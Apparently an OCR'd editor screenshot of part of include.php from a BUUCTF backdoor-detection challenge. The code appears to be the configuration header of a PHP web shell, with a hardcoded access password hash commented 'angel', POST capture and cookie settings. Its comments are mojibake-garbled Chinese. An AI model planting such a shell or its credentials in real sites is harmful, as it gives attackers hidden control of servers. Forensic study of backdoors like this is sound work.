 \ranja\Documents\Buuctf\misc\后门查杀\html\include\include.php (软件课设项目-安全数据库-改版3) - Sub...
election Find View Goto Tools Project Preferences Help
__FILE__)).'/');
15 define('SELF', $_SERVER['PHP_SELF'] ? $_SERVER['
PHP_SELF'] : $_SERVER['SCRIPT_NAME']);
16 define('IS_WIN', DIRECTORY_SEPARATOR == '\\');
17 define('IS_GPC', get_magic_quotes_gpc());
18 $dis_func = get_cfg_var('disable_functions');
19 define('IS_PHPINFO', (!eregi("phpinfo",$dis_func)) ? 1
: 0 );
20
21 if( IS_GPC ) {
22 $_POST = s_array($_POST);
23 }
24 $P = $_POST;
25 unset($_POST);
26 /*===================== ³ÌÐòÅäÖÃ =====================
*/
27
28 //echo encode_pass('angel');exit;
29 // Èç¹ûÐèÒªÃÜÂëÑéÖ¤,ÇëÐÞ¸ÄµÇÂ½ÃÜÂë,Áô¿ÕÎª²»ÐèÒªÑéÖ¤
30 $pass  = '6ac45fb83b3bc355c024f5034b947dd3'; //angel
31
32 //ÈçÄú¶Ô cookie ×÷ÓÃ·¶Î§ÓÐÌØÊâÒªÇó, »òµÇÂ¼²»Õý³£,
ÇëÐÞ¸ÄÏÂÃæ±äÁ¿, ·ñÔòÇë±£³ÖÄ¬ÈÏ
33 // cookie Ç°×º
34 $cookiepre = '';
35 // cookie ×÷ÓÃÓò
36 $cookiedomain = '';
37 // cookie ×÷ÓÃÂ·¾¶
38 $cookiepath = '/';
39 // cookie ÓÐÐ§ÆÚ
40 $cookielife = 86400;
41
42 /*===================== ÅäÖÃ½áÊø =====================
*/
“” pass Find Find Prev Find All
面变量